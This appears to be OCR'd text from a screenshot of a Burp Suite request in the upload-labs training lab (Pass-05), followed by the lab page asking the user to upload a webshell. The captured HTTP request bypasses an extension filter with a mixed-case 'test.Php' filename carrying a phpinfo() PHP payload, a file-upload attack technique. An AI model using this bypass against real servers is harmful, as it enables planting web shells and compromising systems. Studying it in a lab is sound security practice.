 Pretty Raw Hex \n
1 POST /Pass-05/index.php?action=show_code HTTP/1.1
2 Host: 39.96.68.224:83
3 Content-Length: 323
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://39.96.68.224:83
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryCE4zBxomKhtOGweN
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/93.0.4577.82 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://39.96.68.224:83/Pass-05/index.php?action=show_code
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: wp-settings-time-1=1628585190
14 Connection: close
15
16 ------WebKitFormBoundaryCE4zBxomKhtOGweN
17 Content-Disposition: form-data; name="upload_file"; filename="test.Php"
18 Content-Type: application/octet-stream
19
20 <?php
21 phpinfo();
22 ?>
23 ------WebKitFormBoundaryCE4zBxomKhtOGweN
24 Content-Disposition: form-data; name="submit"
25
26 □□□
27 ------WebKitFormBoundaryCE4zBxomKhtOGweN--
28
Pretty Raw Hex Render \n
UpLoad-labS
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
Pass-21
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传